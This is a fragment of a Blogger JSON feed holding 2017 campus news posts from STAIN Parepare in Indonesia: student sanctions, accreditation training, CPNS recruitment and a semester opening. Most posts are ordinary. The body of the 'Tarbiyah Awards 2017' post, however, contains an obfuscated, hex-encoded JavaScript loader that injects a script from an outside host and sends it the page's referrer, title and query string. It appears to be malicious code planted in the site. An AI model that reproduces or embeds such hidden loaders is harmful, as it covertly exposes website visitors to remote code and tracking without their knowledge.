tersebut mengulangi kembali perbuatannya. Akhirnya, Tim Kode Etik memberikan 4 Sanksi : Penangguhan nilai KKN, pemutusan beasiswa bidikmisi, Pengembalian Beasiswa Bidikmisi selama Kuliah dan di Skorsing. Namun Ketua STAIN Parepare memberikan sanksi yang paling ringan yakni Penangguhan Nilai KKN dan Pemutusan Beasiswa Bidikmisi “Seharusnya langsung di skorsing. Namun kami tidak sampai hati  mengingat kondisi dan harapan orangtua mahasiswa tersebut”, tandasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003EHumas STAIN Parepare\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6684473145881563366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/penjelasan-ketua-stain-parepare-atas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6684473145881563366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6684473145881563366"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/penjelasan-ketua-stain-parepare-atas.html","title":"Penjelasan Ketua STAIN Parepare, Atas Tudingan Merendahkan Status\nSosial Orangtua Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3432667538926485031"},"published":{"$t":"2017-10-24T23:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:36.574+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Dosen PPNPN Harap Terampil Administrasi Lembaga"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare---\u003C\/strong\u003EKetua STAIN Parepare Ahmad Sultra Rustan beserta para wakilnya lakukan rapat dengan kepala unit-unit yang ada di STAIN Parepare (24\/10). Rapat yang dilaksanakan di ruang senat gedung rektorat ini dilakukan guna membahas dosen PPNPN (Pegawai Pemerintah Non CPNS) tahun 2017 yang akan diperbantukan sebagai tenaga administrasi.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan tradisi yang telah berlaku di STAIN Parepare  di mana para dosen baru dimasukkan ke setiap unit-unit yang ada di STAIN Parepare dalam rangka edukasi. “Mereka diletakkan di unit-unit supaya mereka bisa belajar administrasi yang ada di STAIN Parepare”, ungkap Ahmad Sultra Rustan usai rapat.\u003Cbr\/\u003E\u003Cbr\/\u003EDengan masuknya dosen PPNPN ke dalam tiap unit STAIN Parepare akan menambah pemahaman dan keterampilan terkait administrasi yang ada di kampus STAIN Parepare.  Penempatan di setiap unit seperti perpustakaan, kantor jurusan, TIPD, ataupun unit lainnya yang ada di STAIN Parepare. Selama  minimal satu tahun dosen PPNPN akan menjadi tenaga administrasi di samping mengajar.  “Mereka bisa membantu kegiatan-kegiatan administrasi di unit-unit itu supaya mereka bisa menerima pengetahuan kemudian mereka terampil dengan adminitrasi lembaga”, harap Ahmad Sultra Rustan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3432667538926485031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/dosen-ppnpn-harap-terampil-administrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3432667538926485031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3432667538926485031"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/dosen-ppnpn-harap-terampil-administrasi.html","title":"Dosen PPNPN Harap Terampil Administrasi Lembaga"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-836867437454441080"},"published":{"$t":"2017-10-22T07:23:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:37.729+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pacu Akreditasi, STAIN Menyelenggarakan Workshop SAPTO"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare---\u003C\/strong\u003ESistem Akreditasi Perguruan Tinggi berbasis Online (SAPTO) merupakan sistem baru yang dilaunching oleh BAN-PT bulan April 2017. Hadirnya system baru ini disambut oleh STAIN Parepare dengan melaksanakan workshop SAPTO diselenggarakan Sabtu, 21 Oktober 2017 yang dihadiri oleh 24 penanggungjawab Prodi strata satu (S1), 6 prodi pascasarjana, para ketua jurusan, P2M dan tim akreditasi kelembagaan STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua STAIN Parepare dalam sambutannya, mengungkapkan bahwa workshop ini dilaksanakan sebagai komitmen kita dalam memacu peningkatan nilai akreditasi Program Studi dan Institusi  STAIN Parepare, sebab kebutuhan dan selektifitas masyarakat terhadap perguruan tinggi sangat dipengaruhi oleh standar akreditasi yang dimiliki oleh program studi dan institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-6075\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/10\/IMG-20171021-WA0013-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Prihandoko, S. Kom. MIT menjadi narasumber kegiatan ini adalah  Asesor BAN-PT dan Trainer SAPTO BAN-PT memberikan gambaran keunggulan-keunggulan  penggunaan akreditasi berbasis online daripada berbasis kertas (manual). Narasumber juga memberikan pelatihan teknis kepada peserta workshop mengenai tahapan-tahapan pengajuan dokumen Borang akreditasi berbasis online (hq).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/836867437454441080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/pacu-akreditasi-stain-menyelenggarakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836867437454441080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836867437454441080"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/pacu-akreditasi-stain-menyelenggarakan.html","title":"Pacu Akreditasi, STAIN Menyelenggarakan Workshop SAPTO"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2893622520350627098"},"published":{"$t":"2017-10-22T07:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:38.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pembukaan Kegiatan Ke Rumah Dakom"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare---\u003C\/strong\u003EHimpunan Mahasiswa Jurusan (HMJ) Dakwah dan Komunikasi laksanakan kegiatan penyambutan mahasiswa baru di Aula Serbaguna STAIN Parepare (20\/10). Kegiatan yang mengangkat nama ‘ke Rumah Dakom’ ini dilaksanakan selama 3 hari mulai tanggal 20 s\/d 22 Oktober 2017.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Syahril selaku ketua panitia kegiatan sebanyak 196 peserta  pendaftar yang merupakan mahasiswa baru jurusan Dakwah dan Komunikasi. Terdiri dari bebagai program studi (prodi) mulai prodi komunikasi penyiaran Islam, bimbingan penyuluhan Islam, manajemen dakwah, pengembangan masyarakat Islam, dan dua prodi baru yakni Jurnalistik Islam dan Sosiologi agama.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua HMJ DAKOM (Dakwah dan Komunikasi) Andi Indar mengatakan berubahnya nama kegiatan setiap tahun dalam penyambutan mahasiswa baru tidak mengubah esensi kegiatan serta mengajak para mahasiswa baru untuk menganggap Dakom sebagai rumah bersama. “Jurusan Dakwah dan Komunikasi itu adalah rumah kita. Di mana rumah itu ada orang tua kita yaitu para dosen yang membimbing kita. Berbanggalah menjadi mahasiswa Dakom”,  ungkap Andi Indar ketua HMJ DAKOM saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa baru yang telah mengikuti perkuliahan, memang sebelumnya telah melewati berbagai macam kegiatan yang diadakan di kampus STAIN Parepare. Sehingga Musakkir wakil ketua Dema dalam sambutannya mengajak peserta agar tetap mencintai setiap proses yang dilalui.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Muhammad Saleh ketua jurusan Dakwah dan Komunikasi dalam sambutannya mengatakan penting untuk melakukan aktifitas. “Aktivitas itu penting, kalau masih muda sudah tidak ada aktivitas akan menjadi generasi yang loyo, malas. Niatkan hal positif untuk melakukan aktivitas”, ungkapnya sebelum membuka acara.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2893622520350627098\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/pembukaan-kegiatan-ke-rumah-dakom.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2893622520350627098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2893622520350627098"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/10\/pembukaan-kegiatan-ke-rumah-dakom.html","title":"Pembukaan Kegiatan Ke Rumah Dakom"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7577430567051816129"},"published":{"$t":"2017-09-26T22:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:43.021+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Rapat Verifikasi Pendaftar CPNS STAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare---\u003C\/strong\u003EPelaksanaan seleksi pengadaaan CPNS (Calon Pegawai Negeri Sipil) kementerian Agama RI, Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare memasuki tahap verifikasi administrasi yang dilakukan oleh tim panitia di ruang rapat senat, rektorat STAIN Parepare (26\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-5866\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DSC02134-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E   \u003Cimg class=\"alignnone size-medium wp-image-5867\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DSC02133-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Sudirman L, selaku ketua panitia mengatakan jumlah berkas yang masuk sampai pada tanggal 26 September sebanyak 63 dokumen dari 105 orang pendaftar online. “Pendaftaran online berakhir tanggal 25 September tapi pengiriman dokumen sampai tanggal 27 September 2017”, tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003EPengumuman seleksi administrasi akan diumumkan secara online pada tanggal 30 September mendatang. Pendaftar  yang dinyatakan lulus seleksi administrasi dapat mencetak nomor ujian secara online mulai tanggal 2 s\/d 6 Oktober 2017.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone  wp-image-5868\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/26-Sept-300x237.png\" alt=\"\" width=\"230\" height=\"182\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Ada 10 formasi yang diberikan melalui kementerian agama, tentu kita harapkan semuanya terpenuhi. Karena memang kita masih butuh tambahan dosen, mengingat perkembangan jumlah mahasiswa kita yang masuk itu meningkat maka harus diiringi dengan ketersediaan SDM”, harap Sudirman L.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7577430567051816129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/rapat-verifikasi-pendaftar-cpns-stain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7577430567051816129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7577430567051816129"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/rapat-verifikasi-pendaftar-cpns-stain.html","title":"Rapat Verifikasi Pendaftar CPNS STAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1749412894149746248"},"published":{"$t":"2017-09-18T23:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:44.175+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pembukaan Kuliah Semester Gasal Tahun Akademik 2017\/2018"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare- \u003C\/strong\u003ESekolah Tinggi Agama Islam Negeri (STAIN) Parepare melaksanakan pembukaan kuliah semester Gasal tahun akademik 2017\/2018 di Auditorium STAIN Parepare (18\/09). Diikuti oleh segenap civitas akademik STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPembukaan kuliah yang dirangkaian dengan kuliah umum yang dibawakan oleh Dr. Abu Bakar Juddah, M. Pd dengan tema orasi ilmiahnya “Potensi akal dan kecerdasan manusia dalam perspektif ilmu”. Ketua STAIN Parepare Ahmad Sultra Rustan dalam sambutannya mengajak kepada para mahasiswa agar tetap kuliah sesuai dengan jadwal KRS (Kartu Rencana Studi) yang telah ditentukan. “Kalau kita mendukung ada dosen yang seenaknya memindah-mindahkan perkuliahan berarti kita mendukung kemunduran dari lembaga kita ini. Jangan mau untuk melakukan perbuatan itu, Insyaa Allah para bapak\/ ibu dosen kita sudah komitmen bahwa kita semua secara bersama-sama ingin memajukan lembaga yang kita cintai ini. Ini hal yang harus diutamakan karena kewajiban dan amanah sebagai dosen Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare”, jelas Ahmad Sultra Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu pembukaan kuliah umum ini juga dirangkaikan dengan pengumuman hasil pemenang lomba-lomba yang dilakukan pada kegiatan Tarbiyah Award serta diumumkannya mahasiswa-mahasiswa berprestasi pada setiap program studi yang ada pada jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi Islam dan jurusan Dakwah dan Komunikasi. Para mahasiswa yang berprestasi ini juga dinobatkan sebagai duta kode etik yang ditandai dengan penyamatan aksesoris tanda sebagai mahasiswa duta kode etik STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_5827\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-5827 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/1-300x167.png\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Penyerahan Hadiah Mahasiswa Berprestasi dan Pemenang Lomba Tarbiyah Award[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_5830\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"size-medium wp-image-5830\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/IMG-20170919-WA0020-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Penyematan Tanda Duta Kode Etik[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-5832\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/IMG-20170919-WA0024-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1749412894149746248\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/pembukaan-kuliah-semester-gasal-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1749412894149746248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1749412894149746248"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/pembukaan-kuliah-semester-gasal-tahun.html","title":"Pembukaan Kuliah Semester Gasal Tahun Akademik 2017\/2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8514793108899803093"},"published":{"$t":"2017-09-15T03:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:45.241+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Tarbiyah Awards 2017"},"content":{"type":"html","$t":"STAIN Parepare-- Jurusan Tarbiyah dan Adab Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare, kembali mengadakan Tarbiyah Awards sebagai hajatan tahunan dengan tema \"Meneguhkan Peran STAIN Parepare dalam Merawat NKRI\". kegiatan tersebut dilaksanakan di Ruang Seminar Jurusan Tarbiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EAbdul Halik selaku ketua panitia kegiatan, mengatakan hingga saat jumlah peserta yang sudah mendaftar sebanyak 24 orang. Adapun jenis lomba yang dipertandingkan oleh mahasiswa(i) Jurusan Tarbiyah diantaranya, lomba Karya Ilmiah, Pidato 3 Bahasa, Duta Tarbiyah, Duta Baca, Microteaching, Baca Kitab Kuning dan Qasidah Rebana.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Jurusan Tarbiyah dan Adab, Bahtiar. Berharap pada peserta lomba agar bisa menyebarkan virus kepada mahasiswa(i) yang lain, agar kedepannya peserta Tarbiyah Awards bisa lebih banyak yang berkonstribusi\", ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Melihat dari tema kegiatan yang disesuaikan dengan kondisi di Negara saat ini, saya rasa sangat bagus dan kegiatan seperti ini merupakan suatu kegiatan yang sangat positif yang diharapkan mampu menguatkan budaya dan karakter mahasiswa\", kata Muh.Djunaidi, selaku WAKA I Bidang Akademik dan Kelembagaan saat membuka acara.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini berlangsung selama dua hari mulai, Rabu-Kamis\/13-14 September 2017.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8514793108899803093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/tarbiyah-awards-2017.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8514793108899803093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8514793108899803093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/tarbiyah-awards-2017.html","title":"Tarbiyah Awards 2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8423466973095687494"},"published":{"$t":"2017-09-11T19:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:45.818+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pelatihan Pedagogic Skill Manajemen Perkuliahan Berbasis E-Learning"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare-\u003C\/strong\u003ESebanyak 40 dosen STAIN Parepare mengikuti pelatihan pedagogic skill menajemen perkuliahan berbasis E-learning (11\/09). Pelatihan ini akan berlangsung selama 2 hari di meeting room salah satu restoran yang berada di Jl. Andi Makkasau kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_5741\" align=\"alignnone\" width=\"652\"]\u003Cimg class=\" wp-image-5741\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/1-3-300x184.jpg\" alt=\"\" width=\"652\" height=\"400\" \/\u003E Foto CH[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EPedagogic Skill merupakan pelatihan seni mengajar (the art of teaching) dengan menggunakan E-Learning. Pelatihan ini dilakukan dalam rangka menguasai teknologi pembelajaran serta mengantispasi apabila ada dosen yang berhalangan untuk hadir di kelas pada proses perkuliahan. Usman selaku ketua panitia kegiatan mengatakan “kita dituntut secara keseluruhan untuk bisa menguasai dan bisa menerapkan pembelajaran berbasis teknologi dan itu sudah dimulai pada tahun 2015 sampai sekarang.”\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ridwan Zein pemateri yang berasal dari UIN 